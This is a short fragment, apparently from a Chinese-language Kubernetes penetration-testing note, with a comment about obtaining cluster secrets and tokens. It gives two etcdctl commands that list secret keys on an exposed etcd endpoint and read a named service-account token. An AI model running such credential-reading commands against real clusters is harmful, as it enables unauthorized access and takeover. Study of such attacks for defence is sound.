 #获取k8s的secrets和token ./etcdctl --endpoints=192.168.44.138:2379 get / --prefix --keys-only |grep secrets ./etcdctl --endpoints=192.168.44.138:2379 get /registry/secrets/test/bypass-token-p6xpj